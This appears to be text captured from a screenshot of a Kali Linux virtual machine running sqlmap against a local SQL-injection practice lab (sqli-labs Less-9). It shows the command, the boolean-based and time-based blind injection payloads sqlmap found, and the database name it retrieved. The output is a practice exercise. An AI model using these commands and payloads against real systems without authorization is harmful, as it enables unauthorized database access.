 kali - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
主页 kali win10hei
1 2 3 4 8:43
root@kali: ~
文件 动作 编辑 查看 帮助
|_|V... |_| https://sqlmap.org
回收站
Usage: python3 sqlmap [options]
sqlmap: error: -D option requires 1 argument
┌──(root㉿kali)-[~]
└─# sqlmap -u "http://192.168.233.132/sqli/Less-9/?id=1" --current-db
___
__H__
___ ___[']_____ ___ ___ {1.7.9#stable}
|_ -| . [.] | .'| . |
|___|_ [.]_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's re
sponsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible fo
r any misuse or damage caused by this program
[*] starting @ 08:40:51 /2023-12-24/
[08:40:52] [INFO] resuming back-end DBMS 'mysql'
[08:40:52] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1' AND 2745=2745 AND 'Vpra'='Vpra
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 4746 FROM (SELECT(SLEEP(5)))Bthn) AND 'ullG'='ullG
---
[08:40:52] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.39, PHP 5.5.9
back-end DBMS: MySQL >= 5.0.12
[08:40:52] [INFO] fetching current database
[08:40:52] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[08:40:52] [INFO] retrieved:
[08:40:52] [WARNING] reflective value(s) found and filtering out
security
current database: 'security'
[08:40:52] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.233.132'
[*] ending @ 08:40:52 /2023-12-24/
┌──(root㉿kali)-[~]
└─# ss
KALI
PURPLE
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。